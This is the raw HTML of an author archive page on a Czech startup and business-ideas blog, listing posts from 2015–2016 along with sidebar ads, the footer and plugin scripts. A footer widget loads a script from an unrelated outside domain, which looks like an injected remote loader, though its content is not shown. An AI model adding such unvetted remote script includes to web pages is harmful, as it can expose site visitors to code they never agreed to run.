                <a href="https://www.mamnapad.cz/predstavujeme-startup-vzpominkovat-kalendar-pro-vase-blizke/">
                    <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2015/11/vzpominkomat-1-850x560.png"
                         alt=" Představujeme startup Vzpomínkovat – kalendář pro vaše blízké">
                </a>

            </div>
        </div>
	    <div class="col-md-6 ">
        <div class="post-content">
            <div class="entry-blog-header">
				<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/napady-na-podnikani/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Nápady na podnikání<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a><a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                <h2 class="post-title md">
                    <a href="https://www.mamnapad.cz/predstavujeme-startup-vzpominkovat-kalendar-pro-vase-blizke/">Představujeme startup Vzpomínkovat – kalendář pro vaše blízké</a>
                </h2>
            </div>
            <div class="post-meta">
				        <div class="post-meta">
			<span class="post-author"><i class="ts-icon ts-icon-user-solid"></i> <a href="https://www.mamnapad.cz/author/jolfol/">Jolana Scotti</a></span><span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        7. 1. 2016</span>        </div>
	            </div>
            <div class="entry-blog-summery ts-post">
                <p>Pro ty, kdo chtějí potěšit své blízké zajímavým dárkem, přichází s pomocí tento projekt. Tým okolo Milana Seitlera vymyslel virtuální kalendář s vámi vlož<a class="readmore-btn" href="https://www.mamnapad.cz/predstavujeme-startup-vzpominkovat-kalendar-pro-vase-blizke/">Read More<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
            </div>
        </div>
    </div>
</div>
 
 
 
 
        
</article>													

<article class="post-wrapper post-3990 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace tag-startup">
<div class="post-block-style row">
		        <div class="col-md-6">
            <div class="post-media post-image">
                <a href="https://www.mamnapad.cz/brnensky-startup-investicni-aukce-ziskal-podilnika-cvc-informacni-systemy/">
                    <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2013/08/pruhy3-1.png"
                         alt=" Brněnský startup Investiční aukce získal podílníka CVC Informační systémy">
                </a>

            </div>
        </div>
	    <div class="col-md-6 ">
        <div class="post-content">
            <div class="entry-blog-header">
				<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/byznys-inovace/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Byznys<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                <h2 class="post-title md">
                    <a href="https://www.mamnapad.cz/brnensky-startup-investicni-aukce-ziskal-podilnika-cvc-informacni-systemy/">Brněnský startup Investiční aukce získal podílníka CVC Informační systémy</a>
                </h2>
            </div>
            <div class="post-meta">
				        <div class="post-meta">
			<span class="post-author"><i class="ts-icon ts-icon-user-solid"></i> <a href="https://www.mamnapad.cz/author/jolfol/">Jolana Scotti</a></span><span class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        8. 12. 2015</span>        </div>
	            </div>
            <div class="entry-blog-summery ts-post">
                <p>Koncem letošního listopadu došlo k majetkovému spojení brněnské společnosti CCV Informační systémy a startupu Investiční aukce, o kterém jsme vás již informovali. Ty odprodaly <a class="readmore-btn" href="https://www.mamnapad.cz/brnensky-startup-investicni-aukce-ziskal-podilnika-cvc-informacni-systemy/">Read More<i class="ts-icon ts-icon-arrow-right"> </i></a></p>
            </div>
        </div>
    </div>
</div>
 
 
 
 
        
</article>						
						<ul class="pagination justify-content-center">
<li><a href="https://www.mamnapad.cz/author/jolfol/page/13/" ><i class="ts-icon ts-icon-long-arrow-alt-left"></i></a></li>
<li><a class="page-link" href="https://www.mamnapad.cz/author/jolfol/">1</a></li>
<li class="pagination-dots">…</li><li><a class="page-link" href="https://www.mamnapad.cz/author/jolfol/page/12/">12</a></li>
<li><a class="page-link" href="https://www.mamnapad.cz/author/jolfol/page/13/">13</a></li>
<li class="active"><a class="page-link" href="https://www.mamnapad.cz/author/jolfol/page/14/">14</a></li>
</ul>
					                </div><!-- .col-md-8 -->

				

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->
            </div><!-- .row -->
        </div><!-- .container -->
    </section><!-- #main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ec8ecda0a8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768951878 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s_I13I4N19XVHTxUROz1aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976924697');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>